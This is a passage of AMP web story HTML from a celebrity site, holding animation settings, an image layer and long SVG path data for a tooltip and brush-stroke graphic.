1)"}],"delay":0,"duration":600,"fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-c9eeac62-c87a-4303-b1d9-2e3996efb82b","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-1366083a-cd2f-4eef-8268-bd8b35ec0735","keyframes":{"transform":["translate3d(-103.08483%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-413b6c51-5ec4-4a51-89a4-6b71f9d3cffb","keyframes":{"opacity":[1,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-10a6b790-80b2-4794-a74b-9f79cd424034","keyframes":{"transform":["scale(3)","scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_b03141d page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-aa3fb365-48ce-4706-8612-c26645cf9d91" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-058cb4c3-cfa2-41f7-8715-852686919408"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://celebzero.com/wp-content/uploads/2023/09/8-3-2.webp" alt="8 (3)" srcset="https://celebzero.com/wp-content/uploads/2023/09/8-3-2.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-480x645.webp 480w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-280x376.webp 280w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-150x200.webp 150w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-9x12.webp 9w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_3758947"><div id="el-8e8a6300-d18e-4d2f-b9a6-8da2fe545657" class="_89d52dd"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 80 33.6" fill="none" class="_25a5434"><title>Tooltip</title><path d="M80,2v23c0,1.1-0.9,2-2,2H45.7l-5,6.2c-0.4,0.5-1.2,0.5-1.6,0l-5-6.2H2c-1.1,0-2-0.9-2-2V2c0-1.1,0.9-2,2-2h76 C79.1,0,80,0.9,80,2z" fill="#fff" /></svg></div></div><div class="_83727f6"><div id="anim-413b6c51-5ec4-4a51-89a4-6b71f9d3cffb" class="_a1d133f animation-wrapper"><div id="anim-10a6b790-80b2-4794-a74b-9f79cd424034" class="_27eb698 animation-wrapper"><div id="el-65573964-ee49-4559-bf7a-b70510adeecd" class="_89d52dd"><svg viewbox="0 0 56 28" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Medium Brush Stroke</title><path d="M54.7903 9.72995C54.6487 9.84752 54.5071 9.61237 54.3655 9.67116L54.3183 9.61237C54.3655 9.61237 54.3655 9.55358 54.4127 9.55358C54.5543 9.436 54.6487 9.61237 54.7903 9.61237C54.7431 9.49479 54.8375 9.436 54.9319 9.436C55.1207 9.436 55.2623 9.31842 55.3095 9.08326C55.3567 8.96568 55.0735 8.73052 54.8847 8.67173C54.8375 8.67173 54.7903 8.67173 54.7903 8.67173C54.7431 8.67173 54.7431 8.67173 54.6959 8.61295C54.6959 8.55416 54.7431 8.55416 54.7431 8.49537C54.8847 8.37779 55.0735 8.26021 55.2151 8.14263C55.2623 8.14263 55.3567 7.96626 55.2623 7.96626C55.0735 7.96626 54.9791 7.84868 54.8847 7.61352C54.7903 7.37837 54.5543 7.55474 54.4127 7.43716C54.0351 7.14321 53.6103 7.26079 53.2327 7.02563C53.1855 7.02563 53.0911 7.02563 53.0911 7.08442C53.0911 7.55474 52.9023 7.202 52.8551 7.14321C52.8079 7.08442 52.8551 6.96684 52.7135 6.96684C52.2414 7.02563 52.0054 6.6141 51.675 6.37895C51.4862 6.37895 51.4862 6.26137 51.5806 6.14379C51.6278 6.085 51.675 6.02621 51.6278 5.96742C51.5806 5.90863 51.5334 5.90863 51.4862 5.96742C51.3446 6.02621 51.203 6.02621 51.0614 5.84984C51.1558 5.73226 51.2502 5.61468 51.3918 5.55589C51.7222 5.32074 51.7694 4.968 51.4862 4.73284C51.3446 4.61526 51.203 4.43889 51.0614 4.3801C50.8726 4.26253 50.8254 4.14495 51.0614 3.96858C51.1558 3.90979 51.203 3.73342 51.0614 3.61584C50.967 3.55705 51.0142 3.2631 50.7782 3.38068C50.731 3.38068 50.731 3.32189 50.731 3.32189C50.8726 3.2631 51.0142 3.14553 51.0142 3.02795C51.0142 2.91037 50.7782 2.91037 50.731 2.67521C50.731 2.61642 50.731 2.55763 50.6838 2.44005C50.6838 2.32247 50.6366 2.32247 50.5422 2.26368C50.2118 2.1461 49.8342 2.02853 49.5038 1.79337C49.4094 1.73458 49.4094 1.79337 49.3622 1.85216C49.2206 1.96974 49.0318 1.96974 48.9374 2.1461C48.9846 2.20489 49.0318 2.32247 49.1734 2.38126C49.2206 2.38126 49.315 2.38126 49.3622 2.32247C49.4094 2.32247 49.4566 2.38126 49.2678 2.38126C49.4566 2.49884 49.4566 2.61642 49.4094 2.55763C49.315 2.49884 49.2206 2.49884 49.1734 2.44005C49.1734 2.44005 49.1262 2.44005 49.1262 2.38126C48.7486 2.44005 48.5126 2.38126 48.2766 2.26368C47.9461 2.1461 47.5685 1.96974 47.2381 1.96974C46.8605 1.96974 46.4829 1.79337 46.1053 1.73458C45.6333 1.67579 45.2085 1.67579 44.7365 1.617C44.3117 1.49942 43.7925 1.49942 43.2732 1.49942C42.8484 1.44063 42.4236 1.44063 41.9516 1.44063C41.6684 1.44063 41.4324 1.32305 41.1492 1.38184C40.866 1.44063 40.5828 1.26426 40.2524 1.38184C40.2052 1.44063 40.0636 1.49942 39.9692 1.44063C39.6388 1.32305 39.3084 1.32305 38.9307 1.38184C38.5531 1.49942 38.1755 1.32305 37.8451 1.49942C37.3259 1.67579 36.8067 1.44063 36.2875 1.67579C36.0043 1.49942 35.7211 1.73458 35.5323 1.67579C35.2491 1.55821 35.0131 1.79337 34.8243 1.67579C34.541 1.49942 34.3522 1.67579 34.1162 1.73458C33.9274 1.73458 33.7858 1.79337 33.597 1.85216C32.9362 1.85216 32.3226 1.85216 31.7562 2.02853C31.6146 2.02853 31.5202 1.79337 31.4258 1.96974C31.237 2.26368 30.9538 2.1461 30.7178 2.26368C30.529 2.32247 30.3402 2.08732 30.1514 2.20489C29.9153 2.32247 29.6793 2.32247 29.4433 2.38126H29.3961C29.1129 2.1461 28.7825 2.49884 28.4993 2.38126C28.1689 2.26368 27.8857 2.44005 27.6025 2.44005C27.5081 2.44005 27.4609 2.49884 27.3665 2.49884C27.3193 2.49884 27.2249 2.55763 27.1777 2.44005C27.1777 2.38126 27.2721 2.38126 27.3193 2.38126C27.6025 2.32247 27.8385 2.26368 28.1217 2.20489C28.2633 2.20489 28.3105 1.85216 28.4521 1.96974C28.6881 2.20489 28.9241 1.96974 29.1601 1.96974C29.7265 1.85216 30.293 1.73458 30.8122 1.617C30.9538 1.617 31.0482 1.55821 31.1898 1.617C31.473 1.85216 31.8034 1.73458 32.0866 1.617C32.2282 1.55821 32.3698 1.44063 32.5114 1.617C32.5586 1.67579 32.6058 1.67579 32.653 1.617C33.597 1.20547 33.6914 1.20547 34.2106 1.32305C34.4466 1.38184 34.6355 1.49942 34.8243 1.20547C34.8243 1.14668 34.9659 1.14668 34.9659 1.20547C35.1547 1.49942 35.3435 1.32305 35.5323 1.20547C35.7683 1.14668 36.0043 1.02911 36.1459 1.08789C36.6179 1.26426 36.9955 0.970316 37.4203 0.970316C37.4675 0.970316 37.4675 0.911526 37.5147 0.911526C37.4675 0.852737 37.4203 0.852737 37.3731 0.852737C37.3259 0.852737 37.2315 0.852737 37.2315 0.793947C36.9955 0.323632 36.5707 0.676368 36.2875 0.5C36.1459 0.852737 35.7683 0.5 35.5323 0.793947C35.4379 0.911526 35.2963 0.617579 35.1075 0.735158C35.0131 0.793947 34.8715 0.617579 34.7299 0.617579C34.5882 0.617579 34.541 0.970316 34.3522 0.735158C33.9746 0.852737 33.6442 0.676368 33.2666 0.793947C33.125 0.852737 33.125 1.08789 32.9834 1.02911C32.889 0.970316 32.7474 0.970316 32.653 0.911526C32.4642 0.852737 32.2282 0.852737 32.0394 0.911526C31.7562 0.970316 31.473 1.02911 31.1898 1.08789C31.0482 1.14668 30.8594 0.911526 30.8122 1.26426C30.8122 1.32305 30.7178 1.32305 30.6706 1.26426C30.4818 1.02911 30.293 1.14668 30.1042 1.20547C29.9153 1.26426 29.6793 1.02911 29.4905 1.20547C29.2545 1.44063 29.0185 1.32305 28.8297 1.26426C28.5465 1.20547 28.2633 1.26426 27.9801 1.32305C27.7441 1.44063 27.5081 1.14668 27.3193 1.44063C27.1305 1.14668 26.9417 1.617 26.7529 1.49942C26.6113 1.73458 26.4697 1.49942 26.3281 1.55821C26.1865 1.55821 25.9977 1.617 25.8561 1.617C25.5728 1.67579 25.3368 1.73458 25.1008 1.79337C25.0536 1.79337 24.9592 1.79337 24.9592 1.73458C24.9592 1.67579 25.0064 1.617 25.0064 1.55821C24.9592 1.44063 24.8176 1.49942 24.8176 1.55821C24.676 1.73458 24.5344 1.79337 24.3456 1.79337C24.204 1.79337 24.1096 1.96974 24.0152 2.02853C23.8736 2.1461 23.7792 1.79337 23.6376 2.08732C23.5904 2.20489 23.4016 1.91095 23.26 2.1461C23.2128 2.26368 22.9768 2.08732 22.8824 2.26368C22.4104 2.08732 21.9384 2.26368 21.5136 2.49884C21.4664 2.55763 21.4192 2.55763 21.372 2.49884C21.1831 2.26368 21.0415 2.49884 20.8999 2.49884C20.7111 2.55763 20.6167 2.96916 20.4279 2.67521C20.2391 2.91037 20.0031 2.85158 19.8143 2.79279C19.7199 3.14553 19.5311 2.79279 19.3895 2.96916C19.2951 3.08674 19.0591 3.08674 18.9175 3.14553C18.4455 3.20432 17.9735 3.32189 17.5015 3.38068C17.3599 3.43947 17.3599 3.55705 17.4543 3.67463C17.5015 3.61584 17.5959 3.67463 17.6431 3.61584C17.6903 3.55705 17.7847 3.61584 17.7847 3.67463C17.7847 3.79221 17.6903 3.73342 17.5015 3.73342C17.5487 3.79221 17.4543 3.73342 17.4543 3.73342C17.2655 3.67463 17.1711 3.55705 17.0295 3.61584C16.699 3.73342 16.3686 3.73342 16.0382 3.851C15.8022 3.96858 15.519 4.02737 15.3774 4.26253C15.4246 4.26253 15.4718 4.26253 15.5662 4.3801C15.6134 4.3801 15.6134 4.43889 15.5662 4.43889C15.6134 4.49768 15.6134 4.49768 15.6134 4.49768C15.5662 4.49768 15.5662 4.49768 15.519 4.43889V4.3801C15.4246 4.3801 15.3774 4.32131 15.3774 4.26253C15.1886 4.20374 14.9998 4.08616 14.8582 4.32131C14.811 4.43889 14.6694 4.43889 14.575 4.43889C14.3862 4.26253 14.1974 4.32131 14.0558 4.55647C14.0086 4.61526 13.9142 4.61526 13.867 4.55647C13.7726 4.43889 13.631 4.49768 13.5838 4.55647C13.395 4.85042 13.0646 4.61526 12.8758 4.79163C12.687 5.08558 12.4038 5.02679 12.1205 5.08558C11.9789 5.14437 11.7901 5.08558 11.6485 5.20316C11.4597 5.43831 11.2237 5.4971 10.9405 5.4971C10.6573 5.4971 10.4685 5.79105 10.1853 5.79105C9.71329 5.84984 9.28848 6.14379 8.86367 6.37895C8.72207 6.43774 8.62767 6.6141 8.43886 6.49652C8.34446 6.43774 8.10845 6.49653 8.06125 6.6141C7.91965 6.84926 7.73085 6.79047 7.58924 6.84926C7.40044 6.84926 7.30604 7.14321 7.07003 7.14321C6.73962 7.14321 6.50362 7.49595 6.17321 7.49595C5.93721 7.67231 5.654 7.67231 5.41799 7.96626C5.37079 7.96626 5.37079 8.02505 5.37079 8.08384C5.41799 8.08384 5.41799 8.14263 5.46519 8.14263C5.7012 8.14263 5.93721 8.14263 6.17321 8.26021C6.36201 7.96626 6.64522 8.14263 6.83403 7.96626C7.16443 7.61352 7.58924 7.55474 7.96685 7.31958C8.58047 7.02563 9.24128 6.84926 9.85489 6.6141C10.2797 6.43774 10.7045 6.43774 11.1293 6.20258C11.4125 6.02621 11.6957 6.085 11.9789 5.84984C12.2149 5.73226 12.5454 5.79105 12.8286 5.55589C12.9702 5.43831 13.2062 5.43831 13.395 5.43831C13.5838 5.37952 13.7726 5.43831 13.9142 5.20316C14.103 5.32074 14.2446 5.14437 14.3862 5.08558C14.575 5.02679 14.7638 5.02679 14.9526 4.968C15.0942 4.90921 15.283 4.968 15.3774 4.85042C15.519 4.61526 15.755 4.61526 15.8494 4.67405C16.0382 4.79163 16.1326 4.55647 16.2742 4.55647C16.463 4.55647 16.6518 4.55647 16.7934 4.43889C17.0767 4.20374 17.3599 4.20374 17.6431 4.14495C17.9735 4.08616 18.2567 3.90979 18.5871 4.08616C18.7287 4.14495 18.9647 4.08616 19.1063 3.96858C19.2479 3.79221 19.3895 3.73342 19.5311 3.67463C19.6727 3.61584 19.8143 3.67463 19.9087 3.49826C20.0503 3.20432 20.1447 3.67463 20.3335 3.49826C20.3807 3.43947 20.5695 3.49826 20.6167 3.43947C20.8527 3.08674 21.1831 3.2631 21.4664 3.2631C21.5136 3.2631 21.5136 3.32189 21.5608 3.32189C21.5608 3.38068 21.5136 3.38068 21.5136 3.43947C21.372 3.67463 21.2304 3.61584 21.0887 3.67463C20.3335 3.851 19.5783 3.96858 18.8231 4.14495C18.6815 4.20374 18.4927 4.14495 18.3983 4.32131L17.3599 4.61526C17.0295 4.61526 16.699 4.67405 16.4158 4.79163C16.2742 4.968 16.0382 4.90921 15.9438 5.08558C15.755 5.32074 15.6134 5.20316 15.4718 5.14437C15.283 5.08558 15.283 5.43831 15.0942 5.26195C14.9526 5.14437 14.811 5.26195 14.7166 5.43831C14.6694 5.4971 14.6222 5.43831 14.5278 5.4971C14.339 5.61468 14.103 5.4971 13.9614 5.73226C13.867 5.90863 13.631 5.61468 13.4422 5.84984C13.3478 5.96742 13.159 5.96742 13.0174 5.96742C12.8286 5.96742 12.7342 6.20258 12.5454 6.20258C12.3093 6.20258 12.0733 6.32016 11.8373 6.32016C11.6013 6.32016 11.4597 6.67289 11.2237 6.6141C11.0349 6.55531 10.8933 7.02563 10.6573 6.79047C10.4213 7.02563 10.0909 7.08442 9.80769 7.202C9.47728 7.31958 9.19408 7.43716 8.86367 7.55474C8.15566 7.7311 7.54204 8.20142 6.83403 8.43658C6.69242 8.49537 6.59802 8.67173 6.40922 8.67173C6.36201 8.67173 6.26761 8.73053 6.31481 8.78931C6.31481 8.8481 6.40922 8.90689 6.45642 8.90689C6.55082 8.96568 6.73962 8.96568 6.83403 8.78931C7.11723 8.43658 7.49484 8.37779 7.82525 8.20142C8.20286 8.02505 8.53326 7.78989 8.95807 7.78989C9.33568 7.37837 9.90209 7.61352 10.2797 7.202C10.9405 7.202 11.4597 6.73168 12.1205 6.67289C12.2149 6.67289 12.3565 6.67289 12.4038 6.6141C12.5926 6.37895 12.8758 6.37895 13.1118 6.32016C13.395 6.32016 13.5366 6.085 13.7726 6.02621C14.0558 5.96742 14.4334 6.02621 14.7638 5.79105C15.047 5.55589 15.4718 5.67347 15.8022 5.37952C15.9438 5.26195 16.1326 5.32074 16.3214 5.26195C16.5102 5.20316 16.7462 5.26195 16.8879 5.14437C17.0295 4.968 17.2183 5.14437 17.2655 5.02679C17.4071 4.79163 17.5959 4.85042 17.7847 4.79163C18.2095 4.67405 18.6815 4.61526 19.1063 4.49768C19.8143 4.32132 20.5223 4.32131 21.1831 3.90979C21.2776 3.851 21.4192 3.79221 21.4664 3.851C21.7496 4.02737 21.9856 3.851 22.2688 3.79221C22.9768 3.73342 23.732 3.55705 24.44 3.38068C24.6288 3.32189 24.8648 3.49826 25.0064 3.38068C25.2896 3.14553 25.6201 3.20432 25.9033 3.08674C26.0449 3.2631 26.1865 3.14553 26.3281 3.14553C26.5641 3.20432 26.6585 2.85158 26.8945 2.96916C27.0833 3.08674 27.2721 2.91037 27.5081 2.91037C27.6497 2.91037 27.7913 2.85158 27.9329 2.96916C28.1217 2.61642 28.4521 2.734 28.7353 2.67521C29.0185 2.61642 29.2545 2.44005 29.5377 2.61642C30.0569 2.44005 30.5762 2.55763 31.0482 2.44005C31.2842 2.38126 31.5202 2.20489 31.7562 2.38126C31.9922 2.1461 32.2282 2.20489 32.4642 2.26368C32.6058 2.26368 32.7946 2.20489 32.9834 2.1461C33.125 2.1461 33.2666 2.08732 33.4082 2.1461C33.597 2.26368 33.833 2.26368 33.9274 2.02853C34.069 2.20489 34.2578 2.08732 34.3994 2.08732C34.9659 1.91095 35.5795 2.08732 36.1459 1.85216C36.1931 1.85216 36.2403 1.85216 36.2403 1.85216C36.9011 2.1461 37.5147 1.85216 38.1755 1.85216C38.6475 1.85216 39.1196 1.91095 39.5916 1.73458H39.6388C40.2524 1.96974 40.866 1.73458 41.5268 1.73458C41.8572 1.73458 42.1404 1.67579 42.4708 1.79337C42.5652 1.85216 42.6124 1.79337 42.7068 1.79337C42.99 1.67579 43.2732 1.79337 43.5564 1.85216C43.8397 1.85216 44.1701 1.73458 44.4061 1.96974C44.4533 2.02853 44.5005 1.96974 44.5477 1.96974C44.8309 1.85216 45.1141 2.02853 45.3501 2.02853C45.5389 2.02853 45.7277 2.1461 45.8693 2.08732C46.1525 1.96974 46.4829 2.08732 46.7661 2.08732C47.0493 2.08732 47.3325 2.38126 47.6629 2.44005C47.7101 2.44005 47.7573 2.49884 47.7573 2.55763C47.7573 2.61642 47.6629 2.67521 47.6157 2.61642C47.3797 2.44005 47.2381 2.44005 47.1909 2.79279C47.1437 2.96916 46.9077 3.02795 46.7661 2.91037C46.3413 2.67521 46.3413 2.61642 46.1053 2.67521C45.9165 2.734 45.7749 2.61642 45.5861 2.61642C45.4917 2.32247 45.2557 2.38126 45.0669 2.44005C44.6893 2.55763 44.3117 2.38126 43.9341 2.55763C43.9341 2.55763 43.8869 2.49884 43.8397 2.49884C43.6981 2.44005 43.5092 2.38126 43.3676 2.44005C42.99 2.49884 42.6596 2.32247 42.3292 2.44005C42.046 2.20489 41.6684 2.61642 41.338 2.38126C40.63 2.44005 39.922 2.32247 39.2612 2.49884C39.214 2.49884 39.1196 2.55763 39.0723 2.55763C38.8835 2.38126 38.6947 2.49884 38.5059 2.55763C38.3171 2.61642 38.1755 2.44005 37.9395 2.49884C37.6563 2.55763 37.4203 2.55763 37.0899 2.55763C36.8067 2.55763 36.5235 2.44005 36.2403 2.55763C36.0043 2.61642 35.6739 2.61642 35.3907 2.61642C35.0131 2.61642 34.6355 2.734 34.2106 2.734C33.833 2.67521 33.4554 2.91037 33.0778 2.79279C33.0306 2.79279 32.9834 2.79279 32.9834 2.79279C32.6058 3.08674 32.2282 3.14553 31.8034 3.02795C31.0954 3.2631 30.3874 3.14553 29.7265 3.32189C29.4905 3.38068 29.2545 3.43947 29.0185 3.38068C28.6409 3.32189 28.2633 3.55705 27.9329 3.43947C27.7441 3.61584 27.5553 3.49826 27.3665 3.55705C26.8473 3.61584 26.2809 3.79221 25.7617 3.73342C25.62 3.73342 25.384 3.73342 25.2896 3.90979C25.148 4.02737 24.912 3.67463 24.8648 4.02737C24.8648 4.08616 24.7232 4.14495 24.676 4.08616C24.44 3.90979 24.204 4.08616 23.968 4.08616C23.0712 4.26253 22.2216 4.43889 21.372 4.61526C21.2304 4.67405 20.9943 4.61526 20.8999 4.67405C20.6639 4.85042 20.4279 4.79163 20.1919 4.90921C19.9087 4.968 19.6727 5.02679 19.4367 5.02679C19.2007 5.08558 19.0119 5.32074 18.7759 5.20316C18.5399 5.08558 18.3511 5.43831 18.1623 5.43831C17.2183 5.55589 16.3686 6.02621 15.4718 6.14379C15.3302 6.14379 15.1886 6.14379 15.0942 6.26137C14.7166 6.55531 14.2918 6.43774 13.9614 6.67289C13.5838 6.96684 13.2062 6.90805 12.8286 7.02563C12.7342 7.08442 12.5926 7.02563 12.4982 7.08442C12.1205 7.43716 11.6957 7.43716 11.2709 7.61352C11.0349 7.7311 10.7517 7.7311 10.4685 7.96626C10.1853 8.14263 9.85489 8.319 9.47728 8.319C9.38288 8.319 9.28848 8.319 9.24128 8.37779C9.05247 8.73052 8.58046 8.49537 8.39166 8.8481C8.06125 8.8481 7.77805 9.14205 7.44764 9.20084C7.02283 9.31842 6.64522 9.61237 6.22041 9.84752C6.03161 10.0239 5.89 10.3178 5.5596 10.3178C5.46519 10.6706 5.08759 10.3766 4.94598 10.7294C4.66278 10.4942 4.52117 10.9645 4.23797 10.9057C4.09636 10.9057 3.86036 10.8469 3.76596 11.1409C3.48275 11.0821 3.29395 11.3761 3.01074 11.4348C2.63313 11.4936 2.30272 11.7288 1.97232 11.9639C1.78351 12.0227 1.64191 12.0815 1.64191 12.3755C1.4059 12.5518 1.3587 13.0222 1.02829 13.0222C0.886692 13.3161 0.556284 13.1985 0.36748 13.4925C0.273078 13.6101 0.0842735 13.7864 0.131475 13.904C0.178676 14.0216 0.36748 13.904 0.509083 13.904C0.603485 13.904 0.697887 13.8452 0.792289 13.8452C0.886692 13.8452 0.886692 13.8452 0.933893 13.9628C0.981094 14.1392 1.0755 14.1392 1.1699 13.9628C1.2643 13.8452 1.3587 13.7864 1.50031 13.904C1.54751 13.9628 1.64191 13.9628 1.59471 13.904C1.59471 13.7864 1.59471 13.6688 1.73631 13.6688C1.92511 13.7276 1.68911 13.8452 1.73631 13.904C1.78351 13.9628 1.87791 13.904 1.92511 13.8452C1.92511 13.7864 1.97232 13.7864 1.97232 13.8452C2.06672 13.7276 2.06672 13.7276 2.06672 13.7864C2.06672 13.8452 2.06672 13.8452 2.01952 13.904C2.01952 14.1979 1.97232 14.4919 2.20832 14.4919C2.49153 14.5507 2.63313 14.8446 2.77473 15.0798C2.91634 15.3149 2.91634 15.4913 2.77473 15.6089C2.72753 15.6677 2.68033 15.6089 2.63313 15.6677C2.44433 15.7853 2.25552 15.9616 2.16112 16.1968C2.11392 16.2556 2.11392 16.3144 2.16112 16.3732C2.20832 16.4907 2.30272 16.4907 2.34992 16.4319C2.63313 16.1968 3.01074 16.138 3.29395 15.9028C3.48275 15.7265 3.57715 15.9028 3.71876 15.9028C3.71876 15.9028 3.76596 15.9616 3.76596 16.0204C3.67155 16.2556 3.57715 16.3732 3.38835 16.3732C3.05794 16.3144 2.82193 16.6671 2.53873 16.7259C2.44433 16.7259 2.39713 16.7847 2.34992 16.9023C2.30272 16.961 2.25552 17.0198 2.30272 17.1374C2.30272 17.1962 2.39713 17.1962 2.44433 17.1962C2.68033 17.1374 2.86914 16.961 3.05794 16.8435C3.15234 16.7259 3.19954 16.7847 3.29395 16.8435C3.67155 17.0786 3.67155 17.0198 3.90756 17.0198C4.33237 17.0198 4.66278 16.6083 5.08759 16.6083C5.13479 16.6083 5.18199 16.4907 5.18199 16.4907C5.5596 16.2556 5.9372 16.0792 6.26761 15.9028C6.36201 15.844 6.45642 15.7853 6.50362 15.9616C6.59802 16.138 6.45642 16.138 6.40922 16.1968C5.93721 16.5495 5.93721 16.6083 5.37079 16.6671C4.99318 16.7259 4.70998 16.9611 4.42677 17.1962C4.37957 17.1962 4.37957 17.255 4.33237 17.3138C4.37957 17.3138 4.42677 17.3138 4.42677 17.3138C4.52117 17.3138 4.56837 17.255 4.66278 17.255C4.85158 17.1962 4.85158 17.255 4.75718 17.5489C4.70998 17.6077 4.75718 17.6665 4.80438 17.7253C4.99318 17.9017 4.89878 17.9605 4.70998 18.0193C4.66278 18.0193 4.56837 18.0193 4.56837 18.1368C4.56837 18.1956 4.66278 18.1956 4.70998 18.1956C4.89878 18.3132 5.08759 18.3132 5.27639 18.1368C5.41799 18.0193 5.5596 18.0193 5.7012 18.0193C5.9372 18.078 6.17321 18.078 6.45642 18.078C6.45642 18.078 6.50362 18.0193 6.50362 18.078C6.55082 18.0193 6.55082 18.0193 6.55082 18.0193C6.55082 18.078 6.55082 18.078 6.50362 18.1368C6.50362 18.1368 6.50362 18.1368 6.45642 18.1368C6.45642 18.5484 6.69242 18.6659 6.88123 18.8423C7.07003 19.0187 7.07003 19.2538 7.11723 19.489C7.16443 19.6654 6.92843 19.6654 6.88123 19.7242C6.69242 19.8417 6.59802 20.1357 6.40922 20.2533C6.36201 20.2533 6.26761 20.3708 6.31481 20.4884C6.36201 20.606 6.40922 20.5472 6.50362 20.606C6.59802 20.6648 6.64522 20.7236 6.55082 20.8999C6.45642 21.0763 6.50362 21.1939 6.69242 21.3115C6.97563 21.429 7.30604 21.429 7.58924 21.429C7.68364 21.429 7.77805 21.3703 7.87245 21.429C7.91965 21.4878 8.01405 21.4878 8.01405 21.6054C8.01405 21.723 7.91965 21.723 7.87245 21.7818C7.40044 21.9582 6.97563 22.1345 6.59802 22.546C6.55082 22.6048 6.45642 22.6048 6.40922 22.6636C5.89 23.0752 5.32359 23.3691 4.85158 23.8394C4.52117 24.1334 4.42677 24.3685 4.52117 24.8388C4.61558 24.8388 4.70998 24.78 4.85158 24.5449C4.94598 24.2509 4.99318 23.957 5.08759 24.1922C5.32359 23.7806 5.37079 23.8394 5.37079 23.957C5.32359 24.1922 5.22919 24.4273 5.08759 24.6625C5.04038 24.78 4.99318 24.6625 4.94598 24.6625C4.89878 24.8388 4.85158 24.8976 4.80438 25.0152C4.70998 25.1328 4.66278 25.2504 4.85158 25.1916C5.08759 25.1916 5.22919 25.2504 5.13479 25.5443L5.18199 25.6619C5.32359 25.6619 5.41799 25.7207 5.41799 25.9558C5.41799 26.191 5.7012 25.9558 5.7012 26.191C5.7956 26.191 5.89 26.1322 5.98441 26.1322C6.03161 26.1322 6.03161 25.8383 6.12601 26.0734C6.17321 26.191 6.22041 26.3086 6.07881 26.3674C5.98441 26.4262 5.93721 26.5437 5.89 26.6025C5.7956 26.6613 5.7484 26.6613 5.7484 26.7789C5.7484 26.8965 5.89 26.8377 5.93721 26.8965C6.07881 27.014 6.22041 26.9553 6.36201 26.9553C6.73962 26.8965 7.07003 26.7789 7.44764 26.7201C7.63644 26.6613 7.77805 26.6025 7.77805 26.9553C7.77805 27.014 7.82525 27.0728 7.91965 27.014C8.10845 26.8965 8.25006 27.1316 8.39166 27.0728C8.53326 27.014 8.53326 27.1904 8.48606 27.308C8.48606 27.4256 8.39166 27.5432 8.53326 27.4844C8.67487 27.4256 8.91087 27.6019 8.91087 27.1904C8.91087 27.0728 9.00527 27.1316 9.00527 27.1904C9.00527 27.3668 9.09968 27.3668 9.19408 27.3668C9.47728 27.308 9.80769 27.308 10.0909 27.1904C10.3741 27.0728 10.7045 27.2492 10.9877 27.1904C11.3181 27.0728 11.6957 26.9553 12.0733 27.0728C12.1677 27.1316 12.4038 27.0728 12.451 26.9553C12.5926 26.7201 12.7814 26.7789 12.923 26.7201C13.631 26.6613 14.2918 26.191 15.047 26.1322C15.1414 26.1322 15.1886 26.1322 15.2358 26.0146C15.3302 25.897 15.4246 25.9558 15.5662 25.897C15.7078 25.8383 15.8022 26.0146 15.8966 25.9558C16.0382 25.897 16.1326 25.7207 16.2742 25.7207C16.6518 25.7207 16.9823 25.6031 17.3127 25.5443C17.5487 25.4855 17.8791 25.5443 18.0207 25.1328C18.0679 25.074 18.2095 25.074 18.3511 25.0152C18.3983 25.0152 18.4927 25.074 18.5399 25.074C18.6343 24.7213 18.8703 25.074 19.0591 24.8976C19.2007 24.7213 19.4839 24.78 19.7199 24.7213C19.8143 24.7213 19.9087 24.6625 19.9559 24.5449C20.1447 24.3685 20.3335 24.4861 20.5223 24.5449C20.7111 24.5449 20.8055 24.1334 21.0887 24.3685C21.1359 24.4861 21.2776 24.4273 21.372 24.3097C21.4664 24.1334 21.608 24.1922 21.7496 24.1334C21.9384 24.0746 22.1272 24.0746 22.316 24.0158C22.5048 23.957 22.6936 23.957 22.8824 23.8982C23.0712 23.8394 23.26 23.8982 23.4016 23.7806C23.5432 23.6043 23.732 23.7806 23.9208 23.7218C24.912 23.5455 25.8561 23.0752 26.8473 22.9576C27.0361 22.7224 27.2721 22.9576 27.4609 22.84C27.5553 22.7812 27.6025 22.6048 27.7913 22.7812C27.8857 22.84 28.0273 22.6048 28.1217 22.546C28.1689 22.546 28.2633 22.4873 28.2633 22.546C28.4521 22.6636 28.5937 22.546 